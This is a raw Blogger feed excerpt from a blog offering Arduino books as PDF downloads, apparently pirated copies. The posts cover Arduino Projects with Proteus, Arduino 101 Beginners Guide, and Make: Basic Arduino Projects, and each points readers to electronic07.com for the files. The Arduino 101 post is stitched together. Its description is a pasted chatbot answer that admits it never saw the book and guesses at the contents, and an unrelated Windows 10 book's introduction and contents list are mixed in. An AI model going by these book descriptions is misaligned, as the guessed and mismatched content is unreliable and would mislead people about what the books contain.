#cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Arduino Projects with Proteus Vol-1 Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize:\u0026nbsp; 2 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 140\u003C\/div\u003E\u003Cdiv\u003EYear: 2016\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; \u0026nbsp;Manoj Thakur\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003Elink download in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eelectronic07.com\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3882718694467268605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3882718694467268605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/04\/arduino-projects-with-proteus-vol-1.html","title":"Arduino Projects with Proteus Vol-1 Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjZcIOOxqdlsXfOIQzDDvhMWyuxM_OeR47iJxck-Ai41xPtxJVDy8k0tA8TX9lfvSAQwxhji6uQVsc8x8baF7Jkxm1iTsyOogvvoSjYBWR_Lqi-WfK_RTcwF5vRVP3PNdF78JFj9nCUAW8XEWeCc8FWg_db3qQdhH-8MamohH48ItNmHmOF2aWbhitg\/s72-w640-h360-c\/Arduino-Projects-With-Proteus-Vol-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4340988986568471236"},"published":{"$t":"2023-04-06T03:43:00.007+01:00"},"updated":{"$t":"2023-11-10T21:28:48.415+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":" Arduino 101 Beginners Guide Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EDownload Arduino 101 Beginners Guide: How to get started with Your Arduino PDF\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EArduino 101 Beginners Guide PDF\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlA9BKeOxLuNefJF-1cpEZqgd2wRMOSmj0P4gNDz_2XvIF8vKmmo9IK4yuEbbi3ZKGxS8vIS2b3DpgQUy6NguvoSFEeBgWEvm_F8F_A0dxrRHZGOu620smlTwpxaX0n_TFTIVg3lSxfcE_jN7dhNgSdYzQM1G_mVpbLO8SeygYm1N-iilRGTdcwqtaZA\/s1280\/Arduino-101-Beginners-Guide-How-to-get-started-with-Your-Arduino-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino 101 Beginners Guide PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlA9BKeOxLuNefJF-1cpEZqgd2wRMOSmj0P4gNDz_2XvIF8vKmmo9IK4yuEbbi3ZKGxS8vIS2b3DpgQUy6NguvoSFEeBgWEvm_F8F_A0dxrRHZGOu620smlTwpxaX0n_TFTIVg3lSxfcE_jN7dhNgSdYzQM1G_mVpbLO8SeygYm1N-iilRGTdcwqtaZA\/w640-h360\/Arduino-101-Beginners-Guide-How-to-get-started-with-Your-Arduino-PDF-bookbenefits.jpg\" title=\"Arduino 101 Beginners Guide How to get started with Your Arduino PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EArduino 101 Beginners Guide: How to get started with Your Arduino\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Arduino 101 Beginner's Guide: How to Get Started with Your Arduino\" without accessing its specific content. However, based on its title, I can give you an overview of what the book might cover.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Covers topics such as setting up the board, installing the Arduino software, and programming the board. The book also covers more advanced topics such as using sensors, controlling motors, and creating Internet of Things (IoT) projects.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe intended audience for this book is likely to be individuals who are new to Arduino and want to learn how to use it. The author may assume no prior knowledge of electronics or programming, making it accessible to a wide range of readers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, the book is a useful resource for beginners who are looking to get started with Arduino and want a comprehensive guide to help them along the way. However, the specific content and quality of a book depends on the author and publisher, so it's helpful to read reviews and compare different guide books for beginners to find the one that best suits your needs.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI want to thank you and congratulate you for downloading the book, “Arduino for Beginners - How to get started with your arduino, including Arduino basics, Arduino tips\nand tricks, Arduino projects and more! ” .\nThis book contains proven steps and strategies on how to use Arduino in your tech\nprojects.\nArduino became a popular solution that extends computing and robotics to individuals\noutside the technology field. Hobbyists can do these projects at home while gaining all the\nadvantages this product offers.\nThis book will teach you all about Arduino and the working components behind its\nfunctions. As a beginner, this book teaches you of the concepts, important Arduino parts,\nbasic coding fundamentals and many more.\nTowards the end of the book, you ’ Ll find several tips and tricks, as well as beginner-level\nproject ideas that will help you master Arduino!\nThanks again for downloading this book. I hope you enjoy it!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis book is very essential to users of the new operating system from Microsoft –\nWindows 10. You will be introduced to the ins and outs of the OS. As you read on, you\nwill learn the new features of Windows 10 and how to navigate through them for an\namazing Windows 10 experience. There are also depreciated features from older operating\nsystems that are not applicable anymore in Windows 10. Continue reading the book and\nyou will become familiar with the new operating system in no time at all.\nThanks again for downloading this book. I hope you enjoy it!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EIntroduction\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 1. Arduino Basics: Knowing Arduino\u003C\/div\u003E\u003Cdiv\u003EChapter 2. Arduino Basics: Arduino Models\u003C\/div\u003E\u003Cdiv\u003EChapter 3. Arduino Basics: A Look at the Hardware\u003C\/div\u003E\u003Cdiv\u003EChapter 4. Arduino Basics: A Look at the Software\u003C\/div\u003E\u003Cdiv\u003EChapter 5. Troubleshooting and Fixing Arduino Issues\u003C\/div\u003E\u003Cdiv\u003EChapter 6. Additional Tips and Tricks\u003C\/div\u003E\u003Cdiv\u003EConclusion\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EWindows 10: A Complete Beginners Guide\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EIntroduction\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETable of Contents\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 1\u003C\/b\u003E – Introduction to Windows 10\u003C\/div\u003E\u003Cdiv\u003EWindows 10 Editions\u003C\/div\u003E\u003Cdiv\u003EUpgrade Eligibility\u003C\/div\u003E\u003Cdiv\u003EWindows Updates\u003C\/div\u003E\u003Cdiv\u003ESystem Requirements\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 2\u003C\/b\u003E - Windows 10 Features\u003C\/div\u003E\u003Cdiv\u003EStart Menu\u003C\/div\u003E\u003Cdiv\u003ETaskbar\u003C\/div\u003E\u003Cdiv\u003ESystem Tray\u003C\/div\u003E\u003Cdiv\u003EFile Explorer\u003C\/div\u003E\u003Cdiv\u003ETask Manager\u003C\/div\u003E\u003Cdiv\u003ECortana\u003C\/div\u003E\u003Cdiv\u003EMicrosoft Edge\u003C\/div\u003E\u003Cdiv\u003EInternet Explorer\u003C\/div\u003E\u003Cdiv\u003EAero Snap\u003C\/div\u003E\u003Cdiv\u003ETask View and Virtual Desktops\u003C\/div\u003E\u003Cdiv\u003EAction Center\u003C\/div\u003E\u003Cdiv\u003EControl Panel\u003C\/div\u003E\u003Cdiv\u003ESettings App\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 3 \u003C\/b\u003E- Microsoft Apps and Services\u003C\/div\u003E\u003Cdiv\u003EMicrosoft Account\u003C\/div\u003E\u003Cdiv\u003EWindows Store\u003C\/div\u003E\u003Cdiv\u003EXbox App\u003C\/div\u003E\u003Cdiv\u003EOneDrive\u003C\/div\u003E\u003Cdiv\u003EOneNote\u003C\/div\u003E\u003Cdiv\u003EOutlook – Mail and Calendar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPhotos App\u003C\/div\u003E\u003Cdiv\u003EWindowed Metro Apps\u003C\/div\u003E\u003Cdiv\u003EDirect X 12\u003C\/div\u003E\u003Cdiv\u003ESnipping Tool\u003C\/div\u003E\u003Cdiv\u003EWindows 10 Phone Companion\u003C\/div\u003E\u003Cdiv\u003EWindows Music and Video Apps\u003C\/div\u003E\u003Cdiv\u003ESkype\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 4\u003C\/b\u003E – Removed Features\u003C\/div\u003E\u003Cdiv\u003EWindows Media Center\u003C\/div\u003E\u003Cdiv\u003EDVD Playback Software\u003C\/div\u003E\u003Cdiv\u003EWindows 7 Desktop Gadgets\u003C\/div\u003E\u003Cdiv\u003EWindows Updates\u003C\/div\u003E\u003Cdiv\u003EWindows 7 Games\u003C\/div\u003E\u003Cdiv\u003EUSB Floppy Drive\u003C\/div\u003E\u003Cdiv\u003EOneDrive in Windows Live Essentials\u003C\/div\u003E\u003Cdiv\u003EComparison\u003C\/div\u003E\u003Cdiv\u003EConclusion\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Arduino 101 Beginners Guide: How to get started with Your Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESize:\u0026nbsp; 1 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 128\u003C\/div\u003E\u003Cdiv\u003EYear: 2016\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;Savasgard E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4340988986568471236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4340988986568471236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/04\/arduino-101-beginners-guide-download-pdf.html","title":" Arduino 101 Beginners Guide Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlA9BKeOxLuNefJF-1cpEZqgd2wRMOSmj0P4gNDz_2XvIF8vKmmo9IK4yuEbbi3ZKGxS8vIS2b3DpgQUy6NguvoSFEeBgWEvm_F8F_A0dxrRHZGOu620smlTwpxaX0n_TFTIVg3lSxfcE_jN7dhNgSdYzQM1G_mVpbLO8SeygYm1N-iilRGTdcwqtaZA\/s72-w640-h360-c\/Arduino-101-Beginners-Guide-How-to-get-started-with-Your-Arduino-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4153454274131789075"},"published":{"$t":"2023-03-26T04:39:00.021+01:00"},"updated":{"$t":"2023-11-10T21:33:15.807+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/s1280\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/w640-h360\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg\" title=\"Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics\" is a book by Don Wilcher, published by Maker Media, Inc. It is a guide that teaches beginners how to use the Arduino platform and build various electronic projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book consists of 26 projects that gradually increase in complexity and introduce different concepts and techniques related to programming and electronics. Some of the projects include building an LED game, a temperature sensor, a digital clock, and a music synthesizer.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book provides step-by-step instructions, along with detailed illustrations and diagrams, to make it easy for readers to follow along and complete each project. Additionally, the book covers the basics of electronics and programming concepts, making it accessible to beginners who have no prior experience with either subject.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ESo, you’ve bought the Ultimate Microcontroller Pack to build some cool and fun\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino projects. Now all you need are some sample projects to build with it! The\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Arduino Projects book is here to help you! It’s got a wealth of cool devices and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egadgets to build with your Ultimate Microcontroller Pack. The projects in the book\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexplain the world of electronics using a fun and hands-on approach.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe motivation behind writing this book is based on several conversations with\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBrian Jepson (Make: Books Senior Editor) and the need for a book that allows people\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eto explore the electronic parts and the Arduino within the Ultimate Microcontroller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPack. Arduino is a very popular Maker platform that allows you to explore electronics with an interactive approach. As awesome as a box of parts is, it’s difficult for\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Epeople with little electronics experience to begin making things with it. This book\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esolves that problem by letting you learn more about electronics while you make fun\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprojects with the parts in this kit. Basic Arduino Projects is a practical guide that\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eillustrates how a bunch of electronic parts, coupled with Arduino, can be transformed into awesome devices and gadgets for education and play.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition, being an electrical engineer and educator, I’m very sensitive to delivering good instructional content to my students (adults and teenagers). This book was\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewritten to attract young readers to the exciting world of electronics by building cool\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand creative projects using the Ultimate Microcontroller Pack. This book is also intended for Makers and novices who have heard about the Arduino but never experienced the fun and excitement that comes from building cool electronic gadgets\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand devices with this open hardware platform.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBy building and experimenting with the projects in this book, young readers, Makers, and electronic novices will learn how to:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Read electronic circuit schematic and block diagrams.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Assemble electronic circuits using the Maker Shield prototyping board.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Build basic logic circuits using the Arduino as a programmable computer brain.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Use an LCD display for displaying text and special characters.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Create simple electronic controllers for LEDs and servo motors.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Make: Basic Arduino Projects\" is a great resource for those who want to learn about microcontrollers and electronics through hands-on projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1. The Trick Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. Sunrise-Sunset Light Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3. Tilt Sensing Servo Motor Controller.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4. Twin LEDs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5. The Opposite Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6. The AND Logic Gate.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7 The OR Logic Gate\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8. Tilt Flasher. .\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9. Multicolor RGB Flasher.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10. The Magic Light Bulb.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11. Metal Checker: The Electronic Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12. The Theremin\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13. An Arduino Ohmmeter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14. The LCD News Reader\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15. A Logic Tester (with an RGB LED).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E16. A Logic Tester (with an LCD).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E17. The Amazing Pushbutton (with Processing).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E18. The Terrific Tilt Switch (with Processing)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E19. The Rocket Launching Game (with Processing).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E20. Temperature Indicator (with Processing)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E21. Sweeping Servo\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E22. Electronic Cricket.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E23. A Pocket Stage Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E24. Electronic Pixel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E25. The Metronome\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E26 The Secret Word Game\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle:\u0026nbsp;\u003Cb\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESize:\u0026nbsp; 120 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 260\u003C\/div\u003E\u003Cdiv\u003EYear: 2014\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;Don Wilcher\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4153454274131789075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4153454274131789075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/make-basic-arduino-projects-26.html","title":"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/s72-w640-h360-c\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-9068023316946814985"},"published":{"$t":"2023-03-10T03:31:00.003+00:00"},"updated":{"$t":"2023-11-10T21:38:42.438+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Projects Easy Projects For Beginners Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Arduino Projects by Richard Baker PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Projects: Your guide to building simple Arduino projects by Richard Baker PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/s1280\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg\" 